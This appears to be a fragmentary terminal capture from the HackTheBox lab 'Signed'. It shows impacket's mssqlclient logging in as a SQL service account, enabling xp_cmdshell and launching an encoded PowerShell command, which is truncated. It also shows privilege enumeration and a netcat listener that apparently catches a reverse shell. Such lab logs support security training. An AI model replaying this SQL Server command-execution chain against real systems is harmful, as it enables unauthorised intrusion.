 PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                        State
============================= ================================== ========
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process Disabled
SeChangeNotifyPrivilege       Bypass traverse checking           Enabled
SeCreateGlobalPrivilege       Create global objects              Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set     Disabled
PS C:\Windows\system32> whoami
signed\mssqlsvc
PS C:\Windows\system32>
INFO(DC01): Line 196: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (SIGNED\mssqlsvc  dbo@master)> zTraceback (most recent call last):
  File "/usr/bin/mssqlclient.py", line 111, in <module>
    shell.cmdloop()
    ~~~~~~~~~~~~~^^
  File "/usr/lib/python3.13/cmd.py", line 134, in cmdloop
    line = input(self.prompt)
KeyboardInterrupt
/HackTheBox/Signed
❱ mssqlclient.py -k -no-pass signed.htb/mssqlsvc@10.129.242.173
/usr/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain fr
om using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (SIGNED\mssqlsvc  dbo@master)> enable_xp_cmdshell
INFO(DC01): Line 196: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
INFO(DC01): Line 196: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL (SIGNED\mssqlsvc  dbo@master)> xp_cmdshell powershell -e
wansh@AthenaFuck 0 1.7M/s 1:sudo openvpn lab_Lus# 2:rlwrap -cAr nc -lvnp* 3:Signed- 3.3M/s 11:16:31 2025-10-15